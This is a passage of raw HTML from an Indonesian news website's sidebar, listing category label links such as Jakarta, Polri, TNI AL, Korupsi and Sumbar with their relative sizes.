<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ilegal%20Mining'>Ilegal Mining</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Info'>Info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Internasional'>Internasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/IPW'>IPW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ITB'>ITB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/JABAR'>JABAR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/JAKARTA%20SELATAN'>JAKARTA SELATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jakarta%20Timur'>Jakarta Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jakarta%20Utara'>Jakarta Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jalarta'>Jalarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jambi'>Jambi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jambore'>Jambore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jatim'>Jatim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jawa%20Barat'>Jawa Barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jawa%20Tengah'>Jawa Tengah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/JAWA%20TIMIR'>JAWA TIMIR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jawa%20Timur'>Jawa Timur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jumat%20Berkah'>Jumat Berkah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kajari'>Kajari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KAKARTA%20UTARA'>KAKARTA UTARA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kalapas'>Kalapas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KALBAR'>KALBAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kalteng'>Kalteng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KALTIM'>KALTIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kamtibmas'>Kamtibmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kartu%20Indonesia%20Sehat'>Kartu Indonesia Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kejati'>Kejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kemenkumham'>Kemenkumham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kepri'>Kepri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KEPULAUAN%20RIAU'>KEPULAUAN RIAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kerjasama'>Kerjasama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ketahanan%20Pangan'>Ketahanan Pangan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KNPI'>KNPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kodim'>Kodim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kominfo'>Kominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Konferensi%20Pers'>Konferensi Pers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KONI'>KONI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Korupsi'>Korupsi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KPK'>KPK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KPU'>KPU</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kriminal'>Kriminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KUA'>KUA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kunjungan%20Kehormatan'>Kunjungan Kehormatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kunjungan%20Resmi'>Kunjungan Resmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kunker'>Kunker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Laka%20Lantas'>Laka Lantas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lampung'>Lampung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lampung%20Timur'>Lampung Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LAPAS'>LAPAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Laporan'>Laporan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Limapuluh%20Kota'>Limapuluh Kota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LKAAM'>LKAAM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LMP'>LMP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lomba'>Lomba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lomba%20Karya%20Tulis'>Lomba Karya Tulis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lowongankerja'>Lowongankerja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LPPKI'>LPPKI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LPRI'>LPRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lubukbasung'>Lubukbasung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Makan%20Bergizi%20Gratis'>Makan Bergizi Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/MALUKU'>MALUKU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Maluku%20Utara'>Maluku Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Maroko'>Maroko</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Master%20of%20Laws'>Master of Laws</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Medan'>Medan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Mentoring'>Mentoring</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/MOI'>MOI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/MPC-PP'>MPC-PP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Muhammadiyah'>Muhammadiyah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Narkoba'>Narkoba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasiona'>Nasiona</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasional'>Nasional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasional%20TNI'>Nasional TNI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasionall'>Nasionall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ngobras'>Ngobras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/NTT'>NTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nusa%20Tenggara%20Barat'>Nusa Tenggara Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nusantara'>Nusantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ODGJ'>ODGJ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ODOL'>ODOL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Oiahraga'>Oiahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ojek%20Online'>Ojek Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Operasi'>Operasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Opini'>Opini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ops%20Ketupat'>Ops Ketupat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ops%20Pekat'>Ops Pekat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Orang%20Hilang'>Orang Hilang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ORARI'>ORARI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ormas'>Ormas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padamg'>Padamg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padang'>Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padang%20Panjang'>Padang Panjang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padang%20Pariaman'>Padang Pariaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Palembang'>Palembang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Panti%20Asuhan'>Panti Asuhan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA'>PAPUA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20BARAT'>PAPUA BARAT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20BARAT%20DAYA'>PAPUA BARAT DAYA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20SELATAN'>PAPUA SELATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20TENGAH'>PAPUA TENGAH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pariaman'>Pariaman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pariwisata'>Pariwisata</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasamaan'>Pasamaan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasaman'>Pasaman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasaman%20Barat'>Pasaman Barat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasaman.'>Pasaman.</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasbar'>Pasbar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PASBAR.'>PASBAR.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pascasarjana%20UNP'>Pascasarjana UNP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Paslon'>Paslon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasman'>Pasman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Patroli'>Patroli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PBNU'>PBNU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PDAM'>PDAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pelantikan'>Pelantikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pelantikan%20PWNU'>Pelantikan PWNU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembangnan'>Pembangnan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembangunan'>Pembangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembinaan'>Pembinaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembuatan%20Konten%20Kreatif'>Pembuatan Konten Kreatif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembunuhan'>Pembunuhan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pemda'>Pemda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pemda.Pasaman'>Pemda.Pasaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pemusnahan%20Barang%20Bukti'>Pemusnahan Barang Bukti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pencabulan'>Pencabulan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pencurian'>Pencurian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/pendidikan'>pendidikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Penembakan'>Penembakan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Penghargaan'>Penghargaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peninjauan'>Peninjauan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Penyuluhan%20Hukum'>Penyuluhan Hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peresmian'>Peresmian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peristiea'>Peristiea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peristiwa'>Peristiwa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Perkosaan'>Perkosaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PERPU'>PERPU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pers'>Pers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pessel'>Pessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peti'>Peti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PGAI'>PGAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PJI'>PJI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PKS'>PKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PMI'>PMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polda'>Polda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polda%20Sumbar'>Polda Sumbar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Politik'>Politik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polri'>Polri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pondok%20Pesantren'>Pondok Pesantren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pontianak'>Pontianak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pos%20Pengamanan'>Pos Pengamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PPP'>PPP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PPWI'>PPWI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Prestasi'>Prestasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Prihatin'>Prihatin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PROVINSI'>PROVINSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Psbar%29'>Psbar)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pungli'>Pungli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pupuk%20Subsidi'>Pupuk Subsidi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rakerda'>Rakerda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rakernis'>Rakernis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rakor'>Rakor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Religius'>Religius</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Renovasi'>Renovasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Reses'>Reses</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Riau'>Riau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rilis%20Akhir%20Tahun'>Rilis Akhir Tahun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/RSUD'>RSUD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rumah%20Gratis'>Rumah Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rutan'>Rutan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Safari%20Jumat'>Safari Jumat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sampah'>Sampah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Satgas'>Satgas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Satgassus%20Optimalisasi%20PN'>Satgassus Optimalisasi PN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Selamat%20Ulang%20Tahun'>Selamat Ulang Tahun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Seminar'>Seminar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Serang'>Serang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sertijab'>Sertijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Siap%20Siaga'>Siap Siaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Siaran%20Pers'>Siaran Pers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sidang%20Paripurna'>Sidang Paripurna</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sijunjung'>Sijunjung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Silaturahmi'>Silaturahmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Solok'>Solok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Solok%20Selatan'>Solok Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sorong'>Sorong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sosialisasi'>Sosialisasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Spanduk'>Spanduk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/SPPG'>SPPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Selatan'>Sulawesi Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Tengah'>Sulawesi Tengah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Tenggara'>Sulawesi Tenggara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Utara'>Sulawesi Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumatera%20Barat'>Sumatera Barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumatra%20Utara'>Sumatra Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumbangan'>Sumbangan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumbar'>Sumbar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumbar.'>Sumbar.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/SUMSEL'>SUMSEL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumut'>Sumut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sungai%20Beremas'>Sungai Beremas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Surabaya'>Surabaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Swasembada%20Pangan'>Swasembada Pangan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tasyakuran'>Tasyakuran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tegal'>Tegal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tenaga%20Kerja'>Tenaga Kerja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tim%20Jihandak'>Tim Jihandak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tim%20Medis'>Tim Medis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TN8%20AL'>TN8 AL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI'>TNI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20%20AL'>TNI  AL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AD'>TNI AD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AL'>TNI AL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AL%20%20JAWA%20TIMUR'>TNI AL  JAWA TIMUR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AU'>TNI AU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNIAD'>TNIAD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNIAL'>TNIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Trauma%20Healing'>Trauma Healing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/UEA'>UEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/UMKM'>UMKM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/UMMAT'>UMMAT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Umroh%20Haji'>Umroh Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Unidha'>Unidha</a>
</span>
<span class='label-size label-size-1'>
